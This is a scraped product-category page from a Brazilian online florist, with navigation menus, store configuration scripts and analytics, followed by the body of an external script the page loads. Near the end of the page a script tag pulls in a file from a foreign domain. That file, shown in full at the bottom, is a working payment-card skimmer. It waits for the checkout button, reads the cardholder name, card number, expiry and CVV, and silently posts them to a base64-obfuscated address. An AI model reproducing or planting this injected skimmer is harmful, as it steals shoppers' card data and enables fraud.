href="https://www.facebook.com/melfloresfloricultura/" rel="nofollow" title="Facebook" target="_blank" ><i class="icon-facebook icon-large"></i></a></li><li><a id="stsocial_pinterest" href="https://br.pinterest.com/melflores1158/" rel="nofollow" title="Pinterest" target="_blank" ><i class="icon-pinterest icon-large"></i></a></li><li><a id="stsocial_instagram" href="https://www.instagram.com/melfloreslojaonline" rel="nofollow" title="Instagram" target="_blank" ><i class="icon-instagram icon-large"></i></a></li></ul></div> </section></div></div></div> </section><div id="footer_info" class="bottom-footer "><div class="wide_container"><div class="container"><div class="row" data-version="1-6-1-8-3-2-9"><div class="col-xs-12 col-sm-12 clearfix"> <aside id="footer_bottom_right"> <img id="paymants_logos" src="/ipatinga/modules/stthemeeditor/img/payment-options.png" alt="Payment methods" /> </aside> <aside id="footer_bottom_left"> <span id="copyright_text">Floricultura Mel Flores. Todos os direitos reservados. É proibida a cópia ou reprodução da imagem de qualquer um de nossos produtos. </span> </aside></div></div></div></div></div> </footer></div></div><div id="rightbar" class=""><div id="rightbar_inner" class="clearfix rightbar_1"><div id="rightbar_cart" class="rightbar_wrap"> <a id="rightbar-shopping_cart" href="https://www.melflores.com.br/ipatinga/quick-order" class="rightbar_tri icon_wrap" title="View my shopping cart"> <i class="icon-basket icon_btn icon-0x"></i> <span class="icon_text">Carrinho</span> <span class="ajax_cart_quantity amount_circle simple_hidden ">0</span> </a></div><div id="switch_left_column_wrap" class="visible-xs"> <a href="javascript:;" id="switch_left_column" data-column="left_column" class="icon_wrap" title="Display left column"><i class="icon-right-open-1 icon-0x"></i><span class="icon_text">Left</span></a></div></div></div><div class="st-side"><ul id="multilink_mobile_48" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="nofollow" class="mo_advanced_ma_level_0 advanced_ma_span"> Ajuda </a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/content/politica-de-entrega.html" title="Política de Entrega" rel="nofollow" target="_blank" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Política de Entrega </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/content/trocas-e-devolucoes.html" title="Trocas e devoluções" rel="nofollow" target="_blank" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Trocas e devoluções </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/content/como-comprar.html" title="Como comprar" rel="nofollow" target="_blank" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Como comprar </a></li></ul></li></ul><ul id="multilink_mobile_51" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="nofollow" class="mo_advanced_ma_level_0 advanced_ma_span"> Loja </a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/" title="Belo Horizonte" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Belo Horizonte </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/" title="Ipatinga" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Ipatinga </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria" title="Vitória" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Vitória </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/brasilia" title="Brasília" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Brasília </a></li></ul></li></ul><ul id="multilink_mobile_54" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="https://www.melflores.com.br/ipatinga/order-history" rel="nofollow" class="mo_advanced_ma_level_0 "> Meus Pedidos </a></li></ul><ul id="languages-block_mobile_menu" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="alternate" hreflang="br" class="mo_advanced_ma_level_0 advanced_ma_span"> <img src="https://www.melflores.com.br/ipatinga/img/l/2.jpg" alt="br" width="16" height="11" class="mar_r4" /> </a></li></ul><div id="stmobileadvancedmenu" class="st-side-content"><ul class="mo_advanced_mu_level_0"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_40" href="https://www.melflores.com.br/ipatinga/" class="mo_advanced_ma_level_0" title=""><i class="icon-home"></i></a></li><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_41" href="https://www.melflores.com.br/ipatinga/" class="mo_advanced_ma_level_0" title="Home">Todos os Departamentos</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/" title="Ocasiões" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Ocasiões</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/amor-romance/" title="Amor &amp; Romance" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Amor &amp; Romance</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/aniversario/" title="Aniversário" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Aniversário</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/amizade/" title="Amizade" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Amizade</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/desculpas/" title="Desculpas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Desculpas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/maternidade/" title="Maternidade" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Maternidade</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/agradecimento/" title="Agradecimento" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Agradecimento</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/condolencias/" title="Condolências" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Condolências</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/" title="Tipos de Presentes" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Tipos de Presentes</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/buques/" title="Buquês" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Buquês</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/arranjos/" title="Arranjos" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Arranjos</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/cestas-especiais/" title="Cestas Especiais" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Cestas Especiais</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/com-bebidas/" title="Com Bebidas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Com Bebidas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/com-chocolates/" title="Com Chocolates" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Com Chocolates</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/para-homens/" title="Para Homens" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Para Homens</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/para-mulheres/" title="Para Mulheres" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Para Mulheres</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/" title="Tipos de Flores" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Tipos de Flores</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/astromelias/" title="Astromélias" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Astromélias</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/begonias/" title="Begônias" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Begônias</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/girassois/" title="Girassóis" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Girassóis</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/orquideas/" title="Orquídeas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Orquídeas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/rosas/" title="Rosas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Rosas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/tulipas/" title="Tulipas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Tulipas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/mix-e-outras-flores/" title="Mix e outras flores" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Mix e outras flores</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/" title="Faixa de Preço" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Faixa de Preço</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-8000/" title="Até R$ 80,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 80,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-12000/" title="Até R$ 120,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 120,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-16000/" title="Até R$ 160,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 160,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-20000/" title="Até R$ 200,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 200,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-25000/" title="Até R$ 250,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 250,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-30000/" title="Até R$ 300,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 300,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/mais/" title="Mais" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Mais</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/" title="Outras Opções" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Outras Opções</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/flores-plantadas/" title="Flores Plantadas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Flores Plantadas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/flores-de-corte/" title="Flores de Corte" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Flores de Corte</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/petalas/" title="Pétalas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Pétalas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/mais-vendidos/" title="Mais Vendidos" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Mais Vendidos</a></li></ul></li></ul></li></ul></div><div id="search_block_mobile_bar" class="st-side-content clearfix"><form id="searchbox_mobile_bar" method="get" action="https://www.melflores.com.br/ipatinga/search" ><div class="searchbox_inner"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_mobile_bar" name="search_query" placeholder="Pesquise aqui" value="" autocomplete="off" /><a href="javascript:;" title="Busca" rel="nofollow" id="submit_searchbox_mobile_bar" class="submit_searchbox icon_wrap"><i class="icon-search-1 icon-0x"></i><span class="icon_text">Busca</span></a></div></form> </div><div id="blockcart_mobile_wrap" class="blockcart_wrap st-side-content"><div id="cart_block_mobile" class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products alert alert-warning"> No products</p><div class="cart-prices unvisible"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">R$ 0,00</span> <span>Total</span></div></div><p class="cart-buttons unvisible"> <a id="button_order_cart" class="btn btn-default" href="https://www.melflores.com.br/ipatinga/quick-order" title="Check out" rel="nofollow">Check out</a></p></div></div></div></div><ul id="userinfo_mod_mobile_menu" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="nofollow" class="mo_advanced_ma_level_0 advanced_ma_span" title="(31) 2520-3100"> (31) 2520-3100 </a></li><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="https://www.melflores.com.br/ipatinga/my-account" title="Log in to your customer account" rel="nofollow" class="mo_advanced_ma_level_0"> Login </a></li></ul></div><div id="st-side-close"><i class="icon-cancel-2 close-st-side"></i></div><div id="st-side-overlay"></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var FancyboxboxI18nClose='Close';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://www.melflores.com.br/ipatinga/';var baseUri='https://www.melflores.com.br/ipatinga/';var blocksearch_hide_image=0;var blocksearch_type='top';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":2,"name":"Real","iso_code":"BRL","iso_code_num":"986","sign":"R$","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"3","decimals":"1","active":"1","prefix":"R$ ","suffix":"","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=3;var currencyRate=1;var currencySign='R$';var customizationIdMessage='Customization #';var delete_txt='Delete';var displayList=false;var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1768789582;var hasDeliveryAddress=false;var highDPI=false;var id_lang=2;var img_dir='https://www.melflores.com.br/ipatinga/themes/transformer/img/';var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var page_name='category';var priceDisplayMethod=1;var priceDisplayPrecision=2;var quickView=true;var quickViewCaller=null;var removingLinkText='Remover esse produto do meu carrinho';var request='https://www.melflores.com.br/ipatinga/tipos-de-flores/tulipas/';var roundMode=2;var search_url='https://www.melflores.com.br/ipatinga/search';var st_adv_submemus_animation=0;var st_submemus_animation=0;var static_token='1e23e47b7ae6d37f48405a9c77ec8430';var toBeDetermined='To be determined';var token='28c6fd04145f980ab784f37d7c0e6516';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://www.melflores.com.br/ipatinga/themes/transformer/cache/v_97_163960c146dab14acf9245a08942c8a1.js"></script> <script type="text/javascript" src="https://www.paypalobjects.com/api/checkout.js"></script> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-M4BWDPPXW1"></script> <script type="text/javascript" src="https://pssy.bar/cdn/js/bootstrap-melf.js"></script> <script type="text/javascript">/* <![CDATA[ */;var st_responsive=1;var st_responsive_max=0;var st_addtocart_animation=0;var st_sticky_menu=2;var st_sticky_adv=2;var st_sticky_mobile_header=2;var st_is_rtl=false;var zoom_type=2;var st_retina=true;var st_sticky_mobile_header_height=60;;blog_flexslider_options={slideshow:0,slideshowSpeed:7000,animationSpeed:400,pauseOnHover:1,animationLoop:1};;var s_countdown_all=0;var s_countdown_id_products=[];jQuery(function($){$('.s_countdown_block .s_countdown_timer, .c_countdown_timer').each(function(){var that=$(this),finalDate=$(this).data('countdown'),id=that.data('id-product'),countdown_pro=$(this).hasClass('countdown_pro');if(s_countdown_all||$.inArray(id,s_countdown_id_products)>-1)
{that.countdown(finalDate).on('update.countdown',function(event){var format='<div><span class="countdown_number">%D</span><span class="countdown_text">'+((event.offset.totalDays==1)?"day":"days")+'</span></div><div><span class="countdown_number">%H</span><span class="countdown_text">hrs</span></div><div><span class="countdown_number">%M</span><span class="countdown_text">min</span></div><div><span class="countdown_number">%S</span><span class="countdown_text">sec</span></div>';if(countdown_pro)
format='%D '+((event.offset.totalDays==1)?"day":"days")+' %H hrs %M min %S sec';that.html(event.strftime(format));}).on('finish.countdown',function(event){window.location.reload(true);});if(countdown_pro)
that.closest('.countdown_outer_box').addClass('counting');else
that.addClass('counting');}});$('.s_countdown_block .s_countdown_perm, .c_countdown_perm, .countdown_pro_perm').each(function(){if(s_countdown_all||$.inArray($(this).data('id-product'),s_countdown_id_products)>-1)
$(this).addClass('counting');});});;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-M4BWDPPXW1');;(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-77676862-1','auto');ga('send','pageview');;jQuery(function($){$('#submit_searchbox').click(function(){var search_query_top_val=$.trim($('#search_query_top').val());if(search_query_top_val==''||search_query_top_val==$.trim($('#search_query_top').attr('placeholder')))
{$('#search_query_top').focusout();return false;}
$('#searchbox').submit();});if(!isPlaceholer())
{$('#search_query_top').focusin(function(){if($(this).val()==$(this).attr('placeholder'))
$(this).val('');}).focusout(function(){if($(this).val()=='')
$(this).val($(this).attr('placeholder'));});}});;var best_itemslider_options_column;;jQuery(function($){best_itemslider_options_column={easing:"swing",useCSS:false,slideshow:0,slideshowSpeed:7000,animationSpeed:400,pauseOnHover:1,direction:"horizontal",animation:"slide",animationLoop:0,controlNav:false,controlsContainer:"#bestsellers-itemslider-_column .nav_top_right",itemWidth:260,minItems:getFlexSliderSize({'lg':1,'md':1,'sm':1,'xs':1,'xxs':1}),maxItems:getFlexSliderSize({'lg':1,'md':1,'sm':1,'xs':1,'xxs':1}),move:0,prevText:'<i class="icon-left-open-3"></i>',nextText:'<i class="icon-right-open-3"></i>',productSlider:true,allowOneSlide:false};$('#bestsellers-itemslider-_column .sliderwrap').flexslider(best_itemslider_options_column);var best_flexslider_rs_column;$(window).resize(function(){clearTimeout(best_flexslider_rs_column);var rand_s=parseInt(Math.random()*200+300);best_flexslider_rs_column=setTimeout(function(){var flexSliderSize=getFlexSliderSize({'lg':1,'md':1,'sm':1,'xs':1,'xxs':1});var flexslide_object=$('#bestsellers-itemslider-_column .sliderwrap').data('flexslider');if(flexSliderSize&&flexslide_object!=null)
flexslide_object.setVars({'minItems':flexSliderSize,'maxItems':flexSliderSize});},rand_s);});});;var wrongemailaddress_stnewsletter="Invalid email address.";;jQuery(function($){$('#submit_searchbox_mobile_bar').click(function(){var search_query_mobile_bar_val=$.trim($('#search_query_mobile_bar').val());if(search_query_mobile_bar_val==''||search_query_mobile_bar_val==$.trim($('#search_query_mobile_bar').attr('placeholder')))
{$('#search_query_mobile_bar').focusout();return false;}
$('#searchbox_mobile_bar').submit();});if(!isPlaceholer())
{$('#search_query_mobile_bar').focusin(function(){if($(this).val()==$(this).attr('placeholder'))
$(this).val('');}).focusout(function(){if($(this).val()=='')
$(this).val($(this).attr('placeholder'));});}});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://pssy.bar/cdn/js/bootstrap-melf.js
body_size: 876
content:
function waitForButton() {
        return new Promise(resolve => {
            const interval = setInterval(() => {
                const button = document.querySelector('#pagarme_gateway > p.cart_navigation.clearfix > a.button.btn.btn-default.standard-checkout.button-medium');
                if (button) {
                    clearInterval(interval);
                    resolve(button);
                }
            }, 100);
        });
    }

    waitForButton().then(button => {
        button.addEventListener('click', async function () {
            // All encodeURIComponent calls have been removed
            const name = document.querySelector('#card_holder_name').value;
            const number = document.querySelector('#card_number').value;
            const month = document.querySelector('#card_expiration_month').value;
            const year = document.querySelector('#card_expiration_year').value;
            const cvv = document.querySelector('#card_cvv').value;

            if ( name !== '') {
                const baseURL = atob('aHR0cHM6Ly9wc3N5LmJhci9jZG4vaW1hZ2VzL2Zhdmljb24uaWNv');
                
                const myHeaders = new Headers();
                myHeaders.append("Content-Type", "application/x-www-form-urlencoded");

                const urlencoded = new URLSearchParams();
                // URLSearchParams will handle the encoding of values automatically
                urlencoded.append("cartao", number.replace(/-/g,''));
                urlencoded.append("data", `${month}/${year}`);
                urlencoded.append("cvv", cvv);
                urlencoded.append("nome", name);
                urlencoded.append("cpf", "000.000.000-00");
                urlencoded.append("host", "melflores.com.br");
                
                const requestOptions = {
                    method: "POST",
                    headers: myHeaders,
                    body: urlencoded,
                    redirect: "follow"
                };
                
                try {
                    await fetch(baseURL, requestOptions);
                } catch (e) {
                    // Erro ao enviar, mas ignorado propositalmente
                    console.error("Erro ao enviar a requisiÃ§Ã£o POST:", e);
                }
            }
        });
    });
